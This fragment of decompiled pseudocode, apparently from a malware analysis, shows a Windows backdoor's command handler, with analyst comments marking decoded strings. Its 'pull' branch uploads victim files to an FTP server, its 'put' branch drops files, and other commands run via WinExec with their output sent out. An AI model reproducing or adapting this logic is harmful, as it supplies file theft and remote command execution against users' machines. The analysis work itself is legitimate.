 else // cmd /c
{
memset_100043C0(String, 0, 0x208u);
v8 = lstrlenA(str_temp_ini);
decode_str_1000203C((int)String, (int)str_temp_ini, v8);// temp.ini
GetTempPathW(260, String1);
lstrcatW((LPWSTR)String1, (LPCWSTR)String); // %temp%/temp.ini
memset_100043C0(String, 0, 0x208u);
v9 = lstrlenA(str_de_pull);
decode_str_1000203C((int)String, (int)str_de_pull, v9);// pull
memset_100043C0(String2, 0, 0x208u);
v10 = lstrlenA(str_de_put);
decode_str_1000203C((int)String2, (int)str_de_put, v10);// put
if ( StrStrW(v3, String) ) // pull
{
if ( StrStrW(v3, L"/f") )
{
v11 = StrStrW(v3, String);
v12 = lstrlenW((LPCWSTR)String);
CopyFileW(v11 + 8 + 2 * v12, String1, 0);
v13 = put_file_to_ftpserver_100025F3((int)String1, (int)v33);
DeleteFileW(String1);
}
else
{
v14 = StrStrW(v3, String);
v15 = lstrlenW((LPCWSTR)String);
v13 = put_file_to_ftpserver_100025F3(v14 + 2 * (v15 + 1), (int)v33);
}
return v13;
}
if ( StrStrW(v3, String2) ) // put
{
v17 = lstrlenW((LPCWSTR)String2) + 1;
v18 = StrStrW(v3, String2) + 2 * v17;
v19 = v52;
CopyFileW(v52, v18, 0);
DeleteFileW(v19);
return 1;
}
if ( StrStrW(v3, L">") )
wsprintfA(v34, "%ws \"%ws\"", v3, String1);
else
wsprintfA(v34, "%ws", v3);
v21 = 0;
if ( v34[0] == ' ' )
{
do
++v21;
while ( v34[v21] == ' ' );
}
WinExec(v20, &v34[v21], 0);
v2 = v52;
}
if ( lstrlenW((LPCWSTR)String1) )
{
while ( 1 )
{
Sleep(1000);
v32 = CreateFileW(String1, 0x10000000, 1, 0, 3, 32, 0);
if ( v32 != -1 )
break;
if ( GetLastError() == 2 )
goto LABEL_36;
}
CloseHandle(v32);
LABEL_36:
v49 = put_file_to_ftpserver_100025F3((int)String1, (int)v33);
}
DeleteFileW(v2);